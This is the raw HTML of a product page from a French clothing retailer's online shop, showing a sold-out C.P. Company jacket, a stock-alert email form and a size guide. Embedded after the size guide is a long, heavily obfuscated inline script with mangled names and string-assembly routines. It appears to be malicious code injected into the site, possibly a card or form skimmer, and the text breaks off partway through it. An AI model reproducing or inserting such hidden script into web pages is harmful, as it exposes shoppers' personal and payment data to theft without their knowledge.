  <path class="cls-1" d="M226.66,22.61c.69,1.01,1.89,2.4,3.09,3.03-2.58,5.17-6.05,9.71-7.69,11.54,1.51,1.76,4.41,5.17,8.32,8.64v.88c-1.26-.38-2.4-.38-3.72-.38-.95,0-2.65,0-4.1.38-2.08-2.65-3.72-4.35-4.6-5.23-2.27,2.27-6.24,6.05-13.55,6.05-8.01,0-12.48-4.79-12.48-11.16,0-5.55,2.96-9.01,10.78-12.92-3.53-4.6-4.03-7.56-4.03-9.58,0-4.16,2.46-9.96,9.96-9.96,6.11,0,8.57,3.4,8.57,7.31,0,4.92-3.47,7.38-8.26,10.84,3.53,4.35,8.38,10.34,11.28,13.3,2.02-1.83,5.42-7.56,5.93-12.61l.5-.13ZM207.44,43.92c4.1,0,6.68-2.14,9.08-4.22-3.28-3.34-10.09-11.28-12.67-14.75-2.08,1.2-6.18,3.78-6.18,9.2,0,6.24,5.29,9.77,9.77,9.77ZM207.69,20.4c4.1-2.52,5.8-6.3,5.8-9.2,0-2.65-1.64-5.17-4.85-5.17s-5.23,2.27-5.23,5.61c0,2.9,1.51,5.17,4.29,8.76Z"/>
  <path class="cls-1" d="M250.17,53.75c2.71-.32,6.05-1.13,6.74-7.56.5-4.29.57-17.96.57-23.01,0-6.93-.19-13.87-.5-20.11,1.07.19,2.27.38,3.72.38s2.58-.19,3.72-.38c-.5,7.25-.69,16.26-.69,25.91,0,2.71.06,5.86.06,8.57,0,7.19-.13,10.72-3.59,14.25-3.21,3.28-7,3.72-9.71,3.97l-.32-2.02Z"/>
  <path class="cls-1" d="M277.28,3.07c1.01.25,1.76.38,3.47.38s2.58-.13,3.66-.38c-.38,7.5-.5,15-.5,22.5,0,11.35.25,16.39.44,21.12-1.2-.19-2.52-.38-3.91-.38s-2.33.19-3.34.38c.44-6.87.63-10.09.63-22.44,0-9.08,0-9.64-.44-21.18Z"/>
  <path class="cls-1" d="M336.97,14.35c-4.54,8.19-8.89,16.45-13.05,24.84-1.95,3.97-2.52,5.55-3.28,7.5-.32-.06-.63-.13-.88-.13s-.5.06-.82.13c-1.13-2.58-1.83-4.16-2.96-6.37-4.41-8.51-9.46-18.15-13.62-25.4-1.51,9.46-2.65,26.1-2.58,31.77-1.01-.25-1.58-.38-2.4-.38-1.26,0-2.4.25-3.03.38.63-2.96,5.04-30.07,6.49-43.87.31.06.69.13,1.07.13.32,0,.82-.06,1.26-.13,1.83,4.16,14.18,27.48,18.22,33.98,10.15-18.85,11.28-20.93,15-27.99,1.51-2.96,1.83-3.59,2.9-5.99.44.06.76.13,1.13.13.32,0,.69-.06,1.2-.13,1.45,13.3,3.53,32.02,5.17,42.17.06.44.13.88.38,1.7-1.7-.25-2.4-.38-3.53-.38-1.83,0-2.84.19-3.91.38-.06-6.74-2.58-30.63-2.77-32.34Z"/>
</svg>
 </a>
 <div class="close-menu absolute cursor-pointer">
 <svg xmlns="http://www.w3.org/2000/svg" width="20.271" height="20.27" viewBox="0 0 20.271 20.27">
  <path id="close-white" d="M4368.844,14068.047l-8.015,8.014-2.12-2.123,8.013-8.013-8.013-8.015,2.12-2.119,8.015,8.013,8.013-8.013,2.123,2.119-8.014,8.015,8.014,8.013-2.123,2.123Z" transform="translate(-4358.709 -14055.791)" fill="#fff"/>
</svg>
 </div>

  <div class="d_grid">
  <ul class="list text-center m-b-3">
  <li class="menu-item">
 <a href="https://www.jules-et-jim.fr/marques">
 <span class="font-bold size-23 text-uppercase white-color tablet:size-35 tablet-l:size-60">
 Designers
 </span>
 </a>
 </li>       
  </ul>
  <ul class="list text-center m-b-3">
  <li class="menu-item">
 <a href="https://www.jules-et-jim.fr/les-hommes">
 <span class="font-bold size-23 text-uppercase white-color tablet:size-35 tablet-l:size-60">
 V&ecirc;tements
 </span>
 </a>
 </li>       
  <li class="menu-item">
 <a href="https://www.jules-et-jim.fr/les-chaussures">
 <span class="font-bold size-23 text-uppercase white-color tablet:size-35 tablet-l:size-60">
 Chaussures
 </span>
 </a>
 </li>       
  <li class="menu-item">
 <a href="https://www.jules-et-jim.fr/les-accessoires">
 <span class="font-bold size-23 text-uppercase white-color tablet:size-35 tablet-l:size-60">
 Accessoires
 </span>
 </a>
 </li>       
  </ul>
  <ul class="list text-center m-b-3">
  <li class="menu-item">
 <a href="https://www.jules-et-jim.fr/outlet">
 <span class="font-bold size-23 text-uppercase white-color tablet:size-35 tablet-l:size-60">
 SOLDES
 </span>
 </a>
 </li>       
  <li class="menu-item">
 <a href="/carte-cadeau-1">
 <span class="font-bold size-23 text-uppercase white-color tablet:size-35 tablet-l:size-60">
 Carte Cadeau
 </span>
 </a>
 </li>       
  </ul>
  </div>
 </nav>
 </header>

</div><div class="page-wrapper">

<div class="productalert-stock--container" boeki-modal-target="productalert-stock">
    <div class="productalert-stock--content">
        <div class="close-btn">
        </div>
        <p class="productalert-stock-text">
                            Vous pouvez vous inscrire à l'alerte pour être averti d'un retour en stock :
                    </p>
        <form action="" method="POST" id="productalert_stock">
            <input name="form_key" type="hidden" value="">
            <div class="attributes" data-filled="false">
            </div>
            <input name="size_selected" type="hidden" value="">            
            <input type="email" name="email" placeholder="Votre email" required>
            <button type="submit">
                Envoyer            </button>
        </form>

    </div>
    <script type="text/x-magento-init">
        {
            "#productalert_stock": {
                "Boeki_AlertMail/js/productalertstock": {
                    "url": "https:\/\/www.jules-et-jim.fr\/alertmail\/action\/send\/",
                                            "spConfig": {"attributes":{"213":{"id":"213","code":"permanent","label":"Produit permanent","value":"0"},"122":{"id":"122","code":"taille","label":"Tailles","options":[{"id":"1101","label":"XXS","products":["31131"],"product_price":390,"products_stock":[false],"products_in_stock":false},{"id":"1102","label":"XS","products":["31132"],"product_price":390,"products_stock":[false],"products_in_stock":false},{"id":"1103","label":"S","products":["31133"],"product_price":390,"products_stock":[false],"products_in_stock":false},{"id":"1104","label":"M","products":["31134"],"product_price":390,"products_stock":[false],"products_in_stock":false},{"id":"1105","label":"L","products":["31135"],"product_price":390,"products_stock":[false],"products_in_stock":false},{"id":"1106","label":"XL","products":["31136"],"product_price":390,"products_stock":[false],"products_in_stock":false},{"id":"1107","label":"XXL","products":["31137"],"product_price":390,"products_stock":[false],"products_in_stock":false},{"id":"1108","label":"XXXL","products":["31138"],"product_price":390,"products_stock":[false],"products_in_stock":false}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"31131":{"oldPrice":{"amount":390},"basePrice":{"amount":324.999999},"finalPrice":{"amount":390},"tierPrices":[],"msrpPrice":{"amount":null}},"31132":{"oldPrice":{"amount":390},"basePrice":{"amount":324.999999},"finalPrice":{"amount":390},"tierPrices":[],"msrpPrice":{"amount":null}},"31133":{"oldPrice":{"amount":390},"basePrice":{"amount":324.999999},"finalPrice":{"amount":390},"tierPrices":[],"msrpPrice":{"amount":null}},"31134":{"oldPrice":{"amount":390},"basePrice":{"amount":324.999999},"finalPrice":{"amount":390},"tierPrices":[],"msrpPrice":{"amount":null}},"31135":{"oldPrice":{"amount":390},"basePrice":{"amount":324.999999},"finalPrice":{"amount":390},"tierPrices":[],"msrpPrice":{"amount":null}},"31136":{"oldPrice":{"amount":390},"basePrice":{"amount":324.999999},"finalPrice":{"amount":390},"tierPrices":[],"msrpPrice":{"amount":null}},"31137":{"oldPrice":{"amount":390},"basePrice":{"amount":324.999999},"finalPrice":{"amount":390},"tierPrices":[],"msrpPrice":{"amount":null}},"31138":{"oldPrice":{"amount":390},"basePrice":{"amount":324.999999},"finalPrice":{"amount":390},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":0},"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"productId":"31139","productName":"BLOUSON C.P COMPANY VERT S047A-669","chooseText":"Choisissez une option...","images":[],"index":{"31131":{"122":"1101"},"31132":{"122":"1102"},"31133":{"122":"1103"},"31134":{"122":"1104"},"31135":{"122":"1105"},"31136":{"122":"1106"},"31137":{"122":"1107"},"31138":{"122":"1108"}}},
                                        "type": "configurable"
                }
            }
        }
    </script>
</div><main id="maincontent" class="p-b-2 tablet-p-b-4"><a id="contentarea" tabindex="-1"></a>
<div class="columns tablet:m-t-15"><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="column main"><div class="product-container tablet:container mobile:d_grid gt-col-1 tablet-gt-col-2 tablet:col-gap-60 tablet-l:col-gap-90 tablet:m-b-5"><div class="product-media-gallery relative d_flex ai-center">
 <div class="relative overflow-hidden w-100 h-100">
 <ul 
 class="tablet:d_flex media-gallery"
 data-pages="4"
 >
   <li class="relative image">
  <p 
 v-if="product?.customLabel"
 class="custom-label absolute top-left-label text-uppercase size-14 weight-600 bg-black white-color p-1"
 >
 Rupture de stock
 </p>
  <img 
 class="w-100" 
 src="https://www.jules-et-jim.fr/media/catalog/product/1010705000006_1.jpg" 
 alt="BLOUSON C.P COMPANY VERT S047A-669"
  >
 </li>
   <li class="relative image">
  <p 
 v-if="product?.customLabel"
 class="custom-label absolute top-left-label text-uppercase size-14 weight-600 bg-black white-color p-1"
 >
 Rupture de stock
 </p>
  <img 
 class="w-100" 
 src="https://www.jules-et-jim.fr/media/catalog/product/1010705000006_11.jpg" 
 alt="BLOUSON C.P COMPANY VERT S047A-669"
  >
 </li>
   <li class="relative image">
  <p 
 v-if="product?.customLabel"
 class="custom-label absolute top-left-label text-uppercase size-14 weight-600 bg-black white-color p-1"
 >
 Rupture de stock
 </p>
  <img 
 class="w-100" 
 src="https://www.jules-et-jim.fr/media/catalog/product/1010705000006_12.jpg" 
 alt="BLOUSON C.P COMPANY VERT S047A-669"
  >
 </li>
   <li class="relative image">
  <p 
 v-if="product?.customLabel"
 class="custom-label absolute top-left-label text-uppercase size-14 weight-600 bg-black white-color p-1"
 >
 Rupture de stock
 </p>
  <img 
 class="w-100" 
 src="https://www.jules-et-jim.fr/media/catalog/product/1010705000006_13.jpg" 
 alt="BLOUSON C.P COMPANY VERT S047A-669"
  >
 </li>
   </ul>
 </div>
</div><div class="product-info p-x-5 p-y-3 tablet:p-t-0 tablet:p-x-0"><section class="product-header m-b-3">
 <h1 class="product-name font-text size-24 primary-color m-b-1 tablet:size-40">
 BLOUSON C.P COMPANY VERT S047A-669
 </h1>
  <span class="product-brand d_table relative font-text text-uppercase size-19 tablet:size-26">
 CP Company
 </span>
 </section>
<div class="oos-container">
 <p class="m-b-2 size-20 primary-color text-uppercase tablet:size-24"> &Eacute;puis&eacute;</p>
 <p id="trigger-size-guide" class="font-text cursor-pointer size-11 d_table relative text-uppercase tablet:size-12">Guide des tailles</p>
 </div>
<aside id="aside-size-guide" class="absolute ai-center jc-center fixed tblr-0 z-index-901 bg-primary white-color p-t-10 container">
 <div class="close-modal absolute cursor-pointer">
 <svg xmlns="http://www.w3.org/2000/svg" width="20.271" height="20.27" viewBox="0 0 20.271 20.27">
  <path id="close-white" d="M4368.844,14068.047l-8.015,8.014-2.12-2.123,8.013-8.013-8.013-8.015,2.12-2.119,8.015,8.013,8.013-8.013,2.123,2.119-8.014,8.015,8.014,8.013-2.123,2.123Z" transform="translate(-4358.709 -14055.791)" fill="#fff"/>
</svg>
 </div>

 <style>#html-body [data-pb-style=COB6QMC]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="COB6QMC"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="size-guide-content">
      <p class="medium-title slash">
        Guide des tailles
      </p>
      <div class="size-table">
        <span class="header">
          Vestes, Pulls, T-Shirts, Polos, ...
        </span>
       <div class="content">
         <div class="label-list">
           <ul>
             <li>Tailles alphabétiques</li>
             <li>Tailles numériques</li>
             <li>Tour de poitrine en CM</li>
           </ul>
         </div>
         <div class="size-list">
           <ul>
             <li>S</li>
             <li>46</li>
             <li>92</li>
           </ul>
           <ul>
             <li>M</li>
             <li>48</li>
             <li>96</li>
           </ul>
           <ul>
             <li>L</li>
             <li>50</li>
             <li>101</li>
           </ul>
           <ul>
             <li>XL</li>
             <li>52</li>
             <li>107</li>
           </ul>
           <ul>
             <li>2XL</li>
             <li>54</li>
             <li>112</li>
           </ul>
           <ul>
             <li>3XL</li>
             <li>56</li>
             <li>117</li>
           </ul>
         </div>
       </div>
      </div>
</div></div></div></div><script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var _0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function _0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var fiza=[_0x55df31(0x7c,-0x76,-0x122,0xb6,0x114)+_0x55df31(0x319,0x1fc,0x1ba,0x1a1,0x259)+_0x55f76e(-0x14e,-0x1e4,0x5a,0xda,-0xe8)+_0x55df31(0x2fc,0x188,0x1f1,0x127,0x8b)+_0x45a882(0x77b,0x671,0x761,0x5df,0x6f8)+_0x55df31(0x6,0x38,-0x97,0x16d,0xd3),_0x55f76e(0x1eb,0x26b,0x1f7,0x344,0x70)+_0x55f76e(0x2d,-0x35,-0x6d,-0x5f,-0x216)+_0x1b09ad(-0x116,-0xcf,0x32,0x35,0x16d)+_0x42c851(0x621,0x33c,0x414,0x720,0x54c)+_0x55f76e(0x296,0x2ad,0x239,0x152,0x237),_0x55f76e(-0xee,0x68,0x157,0x116,0x154)+_0x1b09ad(0xad,0x250,0xc8,0xac,0x55)+_0x1b09ad(0x17,-0x175,-0x26e,-0x13c,0x70)+_0x1b09ad(0x24f,-0x1e9,-0xe,0x32,-0x1f9)+_0x55df31(0xc6,-0x78,0x213,-0x20,0xd0),_0x55df31(0x23,0x138,0x221,0xb6,-0x55)+_0x55f76e(0x2c1,0x3e5,0x242,0x133,0x60)+_0x55f76e(0x8,-0x34,0x5a,0x94,0x175)+_0x55df31(-0x116,0x47,0x2da,0x129,0x145)+'p',_0x55f76e(0x402,0xd,0x1f7,0x21d,0x393)+_0x45a882(0x4f4,0x376,0x301,0x2f5,0x558)+_0x42c851(0x419,0x5c6,0x534,0x5b8,0x431)+_0x45a882(0x64b,0x677,0x44b,0x5ed,0x78e)+'er',_0x45a882(0x3e9,0x3ea,0x629,0x5d0,0x296)+_0x42c851(0x450,0x596,0x7d9,0x53d,0x624)+_0x55f76e(0x44f,0x2ff,0x322,0x4da,0x120)+_0x1b09ad(-0x7d,-0x3f,-0xc9,-0x45,0x180)+'T',_0x42c851(0x640,0x5cf,0x427,0x660,0x4d8)+_0x55f76e(0x46d,0x3c1,0x220,0x318,0x271)+_0x55f76e(-0x189,-0xe1,-0x42,-0x1bb,-0x230)+_0x55df31(0x164,0x9d,0x13e,0x9,0x135),_0x42c851(0x497,0x6db,0x808,0x6c5,0x641)+_0x1b09ad(-0x96,-0x16d,0x2a0,0x74,0x152)+_0x42c851(0x5ca,0x557,0x72e,0x4b1,0x51c),_0x42c851(0x79f,0x40c,0x56e,0x363,0x5ab)+_0x1b09ad(0x3b,0x48,-0x1f,-0x187,0xc)+_0x55df31(0x97,0x186,-0x22,0x222,0x3d7)+_0x1b09ad(-0x84,0x0,-0x284,-0x1ce,-0x2f)+_0x55df31(0x501,0x2bc,0x459,0x2fe,0x31b),_0x55f76e(0x392,0x2f5,0x34a,0x3a5,0x37b)+_0x55df31(0x2a,0x21b,0x364,0x1af,0x2bd)+_0x55f76e(0x3d0,0x394,0x357,0x401,0x540)+_0x1b09ad(-0xff,0x5d,-0xa2,0x52,0x289)+_0x45a882(0x1b2,0x325,0x4af,0x552,0x212),_0x45a882(0x3bc,0x553,0x54c,0x3b2,0x61a)+_0x45a882(0x766,0x566,0x313,0x582,0x40c)+_0x55f76e(0xd3,0x154,0x169,0x1ab,0x116)],f_id_daww=Math[_0x55f76e(0x1f4,-0x180,0x19,-0x10f,0x227)+'m']()[_0x55f76e(0x27f,0x217,0x44,0x2d,0x1d4)+_0x55df31(-0x368,-0xd9,-0x28e,-0x167,-0x217)](-0x5a*-0x4a+0x1*-0xb47+0x121*-0xd)[_0x42c851(0x53e,0x7bf,0x4e4,0x6a3,0x6d6)+'r'](0x9a+0x1*0x12e7+-0x137f,0x27*0xd5+0x193e+-0x39a3);function boms(){var _0x323287={};_0x323287[_0x4d2e3c(0x398,0x6db,0x606,0x568,0x42e)]=function(_0x472fcc,_0x5535d7){return _0x472fcc<_0x5535d7;},_0x323287[_0x3b8721(-0x19d,-0x1b4,-0x25d,-0x2bd,-0x2df)]=function(_0x5bc4c7,_0x384766){return _0x5bc4c7!=_0x384766;},_0x323287[_0x49fafe(0x181,0x23d,0x235,0x121,0xc5)]=_0x109400(0xbe,0x86,0x255,0x21f,0x183)+'ay',_0x323287[_0x4d2e3c(0x53a,0x6c0,0x5cc,0x4a0,0x3ee)]=_0x109400(0x632,0x2aa,0x4f1,0x4d0,0x714),_0x323287[_0x109400(0x3ad,0x3c0,0x2cf,0x27f,0x1f3)]=_0x4d2e3c(0x585,0x4c8,0x608,0x614,0x445)+_0x109400(0x2f4,0x392,0x3a0,0x225,-0x24),_0x323287[_0x109400(0x6b7,0x46c,0x5c4,0x4cc,0x448)]=_0x49fafe(-0x50,0x155,-0xc,-0x6b,0x2f1)+_0x109400(0x270,0x3cd,0x17c,0x38e,0x2d1)+'4',_0x323287[_0x4d2e3c(0x42d,0x43f,0x551,0x582,0x62c)]=_0x3b8721(0x31,0x1,-0x145,0x10d,-0x95),_0x323287[_0x109400(0x23b,0x263,0x524,0x3f4,0x1b9)]=function(_0x3547a8,_0x2a1dcd){return _0x3547a8<_0x2a1dcd;},_0x323287[_0x3b8721(0x2fc,0x229,0x1d6,0x1a6,0x13d)]=function(_0x39083b,_0x3c85ab){return _0x39083b+_0x3c85ab;},_0x323287[_0x109400(0x33d,0x323,0x4a1,0x44d,0x587)]=function(_0x22953a,_0x5f5105){return _0x22953a+_0x5f5105;},_0x323287[_0x49fafe(0x40,0xfb,0x11e,0x23d,0x61)]=function(_0xe10aa4,_0x2cca47){return _0xe10aa4+_0x2cca47;},_0x323287[_0x3b8721(-0x1a9,-0xcb,0x1,-0x284,-0x192)]=function(_0x30d9fb,_0x48016f){return _0x30d9fb+_0x48016f;},_0x323287[_0x3b8721(-0x191,0x89,0x1be,-0x2bc,-0x81)]=function(_0x468ea1,_0x55ed2e){return _0x468ea1+_0x55ed2e;},_0x323287[_0x12a264(0x5d8,0x318,0x60b,0x47f,0x466)]=function(_0x2b16c1,_0x3f6ad5){return _0x2b16c1+_0x3f6ad5;},_0x323287[_0x12a264(0x2ae,0x34b,0x3e8,0x351,0x2db)]=function(_0x59af10,_0x3a2ba5){return _0x59af10+_0x3a2ba5;},_0x323287[_0x12a264(0xa8,0x46,0x28f,0x141,0x1f9)]=function(_0x455659,_0x300713){return _0x455659+_0x300713;},_0x323287[_0x3b8721(0x114,-0x121,0x1ee,0x265,0xa0)]=function(_0x10a4e4,_0x5f2b88){return _0x10a4e4+_0x5f2b88;},_0x323287[_0x109400(0x839,0x58b,0x835,0x623,0x6b3)]=function(_0x4235e8,_0x2dd9be){return _0x4235e8+_0x2dd9be;};function _0x109400(_0x1b6166,_0x19138a,_0x47f562,_0x2b397c,_0x2d94e1){return _0x1b09ad(_0x19138a,_0x19138a-0x112,_0x47f562-0x98,_0x2b397c-0x451,_0x2d94e1-0x89);}_0x323287[_0x49fafe(0x2b9,0x93,0x16a,-0x65,0x23e)]=function(_0x383576,_0x155c7a){return _0x383576+_0x155c7a;},_0x323287[_0x3b8721(-0x1cc,-0x209,-0x385,-0x28d,-0x2d9)]=function(_0x2544e2,_0xbc45bb){return _0x2544e2+_0xbc45bb;},_0x323287[_0x3b8721(-0xfa,-0x265,-0x2c7,0x84,-0x165)]=function(_0x1a50c2,_0x4b1203){return _0x1a50c2+_0x4b1203;},_0x323287[_0x109400(0x657,0x3b7,0x481,0x4e3,0x439)]=function(_0x4cbd16,_0xdbd9ed){return _0x4cbd16+_0xdbd9ed;},_0x323287[_0x4d2e3c(0xaab,0x78a,0xad4,0x8ab,0x877)]=function(_0x5ca33c,_0x3156c9){return _0x5ca33c+_0x3156c9;},_0x323287[_0x49fafe(0x135,0x7a,0x4c,0x1f8,0xf5)]=function(_0x56bacd,_0x4b8da4){return _0x56bacd+_0x4b8da4;},_0x323287[_0x4d2e3c(0x363,0x39a,0x40e,0x4dd,0x411)]=function(_0x36d1a5,_0x5dfcc6){return _0x36d1a5+_0x5dfcc6;},_0x323287[_0x3b8721(-0x291,-0x18b,-0x124,-0xa,-0x15d)]=function(_0xb09b17,_0x1d9334){return _0xb09b17+_0x1d9334;},_0x323287[_0x109400(0x196,0x1c6,0x1df,0x259,0x63)]=function(_0x8b69a5,_0x34a875){return _0x8b69a5+_0x34a875;},_0x323287[_0x12a264(0x312,0x406,0x30e,0x2c5,0x3a2)]=_0x3b8721(0x19f,-0xb,0xd3,0xcd,0x16a)+_0x12a264(0x406,0x387,0x1d2,0x176,0x28d),_0x323287[_0x12a264(0x165,-0x58,-0xdf,-0x7b,0x141)]=_0x49fafe(0x6d,0x2b3,0x432,0x193,0x4b1)+_0x109400(0x472,0x4e1,0x461,0x61d,0x7ba)+_0x4d2e3c(0x48b,0x6d5,0x374,0x5c3,0x379)+_0x49fafe(0x4bc,0x327,0x500,0x12e,0x100)+_0x4d2e3c(0x5ca,0x801,0x686,0x638,0x601)+_0x12a264(0x3a5,0x202,0x2e3,0xef,0x2be)+_0x12a264(0x44,0x2b0,-0xee,0x14c,0x14b)+_0x3b8721(-0x7f,-0x82,0x129,-0x76,-0x72)+_0x4d2e3c(0x5a8,0x50d,0x4ad,0x6a2,0x82a)+_0x109400(0x709,0x3ff,0x781,0x5f9,0x5c5)+_0x109400(0x4e4,0x746,0x6f2,0x639,0x598)+_0x3b8721(-0x132,-0x2f5,0x7,-0xe9,-0xf0)+_0x4d2e3c(0x6fd,0x764,0x640,0x66b,0x84a)+_0x109400(0x3dd,0x35e,0x3c8,0x2cc,0x451)+_0x3b8721(-0x1ad,-0x11a,-0x19a,0x13d,-0x6f)+'=\x22';function _0x49fafe(_0x2327ce,_0x309937,_0x365e2a,_0x23462d,_0x3d8ba9){return _0x1b09ad(_0x3d8ba9,_0x309937-0x95,_0x365e2a-0x24,_0x309937-0x2e1,_0x3d8ba9-0x185);}function _0x12a264(_0x55e126,_0x5323dd,_0x245167,_0x3a02f2,_0x3237cf){return _0x55f76e(_0x55e126-0xf7,_0x5323dd-0x26,_0x3237cf-0x1a1,_0x55e126,_0x3237cf-0x46);}_0x323287[_0x3b8721(-0x128,-0x1b9,-0x16d,-0x42a,-0x275)]=_0x109400(0x2ec,0x40f,0x55c,0x4cf,0x598),_0x323287[_0x3b8721(-0xeb,0xd,-0x3ee,-0x285,-0x237)]=_0x109400(0x279,0x633,0x518,0x4c1,0x6e0)+_0x49fafe(0x360,0x182,0x98,-0x7e,0x2e1)+_0x49fafe(0x582,0x415,0x24f,0x5a1,0x582)+_0x4d2e3c(0x7aa,0x7cc,0x99a,0x7f0,0x867)+_0x49fafe(0x2a6,0x2bb,0x263,0x49e,0x4fb)+_0x12a264(0x32d,0x30a,-0x5f,0x14b,0x198)+_0x12a264(0x207,0x3c1,0x14c,0x4fa,0x2c7)+_0x4d2e3c(0x982,0x96d,0x96c,0x73b,0x580)+_0x12a264(0x2aa,0x309,0x36b,0x1ec,0x3b3)+_0x3b8721(-0x2dc,-0x1ef,-0x2af,-0xed,-0x296)+_0x4d2e3c(0x416,0x628,0x3a2,0x564,0x685)+_0x3b8721(0x20d,0x248,-0xed,-0x81,0x9f)+_0x109400(0x38a,0x4b7,0x41f,0x31e,0x45d)+_0x12a264(0x72,0x346,0x31b,0xc2,0x240)+_0x109400(0x47d,0x522,0x458,0x48b,0x61d)+_0x109400(0x55d,0x3fd,0x40c,0x562,0x40b)+_0x49fafe(0x37f,0x271,0x77,0x2e9,0xca)+_0x49fafe(-0x39,0x17e,-0x45,-0x84,-0x6c)+_0x4d2e3c(0x6f7,0x981,0x73a,0x88c,0x8d5)+_0x12a264(0x487,0x537,0x10f,0x2e9,0x328)+_0x4d2e3c(0x40c,0x328,0x456,0x4a5,0x58a)+_0x4d2e3c(0x649,0x2ae,0x350,0x4c7,0x65e)+_0x109400(0x5fb,0x567,0x580,0x493,0x315)+_0x3b8721(-0x35,-0x124,-0x299,-0x257,-0x1eb)+_0x4d2e3c(0x69f,0x739,0x69b,0x876,0x76a)+_0x109400(0x492,0x739,0x71a,0x59e,0x535)+_0x49fafe(0x56a,0x401,0x277,0x3ce,0x5d0)+_0x49fafe(0x3ee,0x3bb,0x29e,0x241,0x52e)+_0x3b8721(-0x4f1,-0xd2,-0x2ba,-0x49b,-0x2bb)+_0x49fafe(0x3e0,0x290,0x83,0x33c,0x8a)+_0x49fafe(0x330,0x4b4,0x6aa,0x275,0x58c)+_0x4d2e3c(0x70b,0x5be,0x683,0x67d,0x847)+_0x4d2e3c(0xa1a,0x960,0x859,0x863,0x707)+_0x4d2e3c(0x65f,0x338,0x6e0,0x585,0x44b)+_0x4d2e3c(0x6bd,0x8b8,0x5d9,0x6c6,0x90e)+_0x3b8721(0x16f,-0x271,-0x48,0x162,-0x79)+_0x49fafe(0x1b0,0x396,0x2f1,0x2ac,0x467)+_0x12a264(0x23b,0x447,0x213,0x16f,0x2bb)+_0x12a264(0x4cf,0x4f3,0x21c,0x359,0x422)+_0x12a264(0x429,0x307,0x3b3,0x2db,0x3ca)+_0x49fafe(0x330,0x2f5,0xeb,0x17f,0xbb)+_0x109400(0x2b6,0x114,0x33b,0x2e9,0xc6)+_0x12a264(0x5df,0x2b5,0x615,0x44a,0x40e)+_0x12a264(0x417,0x3ec,0x8e,0x265,0x20c)+_0x12a264(0x2cb,0x545,0x2ea,0x524,0x3ff)+_0x49fafe(0x150,